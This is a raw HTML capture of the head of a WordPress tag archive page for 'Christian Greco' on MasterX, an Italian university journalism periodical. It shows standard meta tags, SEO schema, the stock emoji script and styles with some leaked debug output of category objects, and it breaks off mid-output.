

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/tag/christian-greco/
body_size: 105640
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Christian Greco Archivi - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/tag/christian-greco/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Christian Greco Archivi - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/tag/christian-greco/" />
	<meta property="og:site_name" content="MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://masterx.iulm.it/tag/christian-greco/","url":"https://masterx.iulm.it/tag/christian-greco/","name":"Christian Greco Archivi - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/tag/christian-greco/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/tag/christian-greco/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2023/10/copertina-200-egizio.jpg","breadcrumb":{"@id":"https://masterx.iulm.it/tag/christian-greco/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/tag/christian-greco/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2023/10/copertina-200-egizio.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2023/10/copertina-200-egizio.jpg","width":2560,"height":1440,"caption":"La facciata del museo con la replica della statua della dea Sekhmet"},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/tag/christian-greco/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Christian Greco"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Christian Greco Feed del tag" href="https://masterx.iulm.it/tag/christian-greco/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16835 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(159)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(159)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(204)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(204)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(211)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(211)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) 